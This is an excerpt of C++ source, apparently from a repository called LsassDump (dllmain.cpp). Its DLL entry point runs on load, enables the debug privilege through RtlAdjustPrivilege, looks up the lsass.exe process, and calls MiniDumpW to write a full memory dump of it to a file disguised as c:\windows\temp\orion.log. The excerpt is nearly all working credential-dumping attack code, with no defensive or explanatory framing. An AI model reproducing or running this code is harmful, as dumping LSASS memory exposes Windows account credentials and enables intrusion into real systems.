 LsassDump > dllmain.cpp
54 RtlAdjustPrivilege = (_RtlAdjustPrivilege)GetProcAddress(
55 GetModuleHandle(L"ntdll"), "RtlAdjustPrivilege");
56
57 if (MiniDumpW == NULL) {
58 return 0;
59 }
60
61 // try enable debug privilege
62 RtlAdjustPrivilege(20, TRUE, FALSE, &t);
63 wchar_t ws[100];
64 DWORD pid = GetPID("lsass.exe");
65 swprintf(ws, 100, L"%u %hs", pid, "c:\\windows\\temp\\orion.log full");
66
67 MiniDumpW(0, 0, ws);
68 return 0;
69 }
70
71 BOOL APIENTRY DllMain(HMODULE hModule, DWORD ul_reason_for_call, LPVOID lpReserved) {
72 switch (ul_reason_for_call) {
73 case DLL_PROCESS_ATTACH:
74 dump();
75 break;
76 case DLL_THREAD_ATTACH:
77 case DLL_THREAD_DETACH:
78 case DLL_PROCESS_DETACH:
79 break;
80 }
81 return TRUE;
82 }